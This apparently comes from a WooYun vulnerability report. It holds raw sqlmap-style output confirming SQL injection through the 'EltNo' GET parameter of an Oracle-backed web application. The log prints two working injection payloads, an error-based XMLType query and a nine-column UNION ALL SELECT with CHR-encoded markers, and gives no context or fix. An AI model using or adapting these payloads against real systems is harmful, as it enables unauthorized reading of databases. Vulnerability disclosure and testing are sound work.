 Parameter: EltNo (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: EltNo=1103' AND 1351=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(106)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (1351=1351) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(113)||CHR(113)||CHR(
62))) FROM DUAL) AND 'XVLh'='XVLh
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: EltNo=1103' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR
(113)||CHR(106)||CHR(118)||CHR(107)||CHR(113)||CHR(71)||CHR(110)||CHR(84)||CHR(7
6)||CHR(67)||CHR(72)||CHR(120)||CHR(101)||CHR(76)||CHR(116)||CHR(65)||CHR(90)||C
HR(86)||CHR(99)||CHR(81)||CHR(70)||CHR(100)||CHR(78)||CHR(108)||CHR(71)||CHR(69)
||CHR(79)||CHR(101)||CHR(88)||CHR(119)||CHR(78)||CHR(83)||CHR(70)||CHR(78)||CHR(
83)||CHR(70)||CHR(97)||CHR(97)||CHR(86)||CHR(78)||CHR(114)||CHR(79)||CHR
(75)||CHR(111)||CHR(113)||CHR(122)||CHR(118)||CHR(113)||CHR(113),NULL FROM DUAL
-- -
---
[07:35:29] [INFO] the back-end DBMS is Oracle
web server operating system:
web application technology:
back-end DBMS: O
www.wooyun.org